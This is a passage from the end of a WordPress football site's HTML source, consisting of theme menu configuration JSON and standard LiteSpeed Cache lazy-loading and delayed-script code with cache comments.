IDdweCJ9","f_title_font_family":"global-forest-beat_global","title_txt":"var(--white-forest-beat)","title_txt_hover":"var(--white-forest-beat)","all_underline_height":"2","all_underline_color":"var(--white-forest-beat)","date_txt":"var(--transparent-white-3-forest-beat)","f_cat_font_family":"","f_meta_font_family":"global-forest-beat_global","f_cat_font_weight":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"700","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_sub_width":"20%","mm_sub_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_elem_padd":"0","mm_subcats_bg":"rgba(0,0,0,0)","mm_subcats_border_color":"var(--transparent-white-forest-beat)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","f_mm_sub_font_family":"global-forest-beat_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.4","f_mm_sub_font_weight":"700","mm_elem_color":"var(--transparent-white-2-forest-beat)","mm_elem_color_a":"var(--white-forest-beat)","mm_elem_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","show_pagination":"disabled","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiItMSJ9","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","main_sub_color":"var(--transparent-white-2-forest-beat)","mm_content_width":"1592","mm_content_bg":"var(--accent-forest-beat)","mm_bg":"rgba(0,0,0,0)","sub_bg_color":"var(--accent-forest-beat)","sub_shadow_shadow_size":"0","sub_first_left":"0","f_sub_elem_font_family":"global-forest-beat_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_sub_elem_font_line_height":"1.4","sub_text_color":"var(--transparent-white-2-forest-beat)","tds_menu_sub_active1-sub_text_color_h":"var(--white-forest-beat)","sub_elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_sub_elem_font_weight":"700","sub_color":"var(--transparent-white-2-forest-beat)","show_mega":"yes","mm_ajax_preloading":"","mm_elem_order":"","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var blockUid='tdi_37',$blockObj=jQuery('.tdi_37'),modalUid='td_m_ce4b',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='yes';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu","style_general_tdb_single_taxonomies","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_reading_time","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_author","style_general_column_title","style_general_tdb_flex_block_builder","style_general_tdb_module_img","style_general_tdb_module_title","style_general_tdb_module_excerpt","style_general_tdb_module_taxonomies","style_general_tdb_module_date","style_general_tdb_module_reading_time","style_general_inline_text_simplified_2","style_general_inline_text"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://garrafootball.com/wp-content/litespeed/js/98caf8869743f285a25b13dcd0f85916.js?ver=cedce"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 15:30:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 15:30:42 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/4a2eb99c57e2d9a153b7d4f20c49ff92.css -->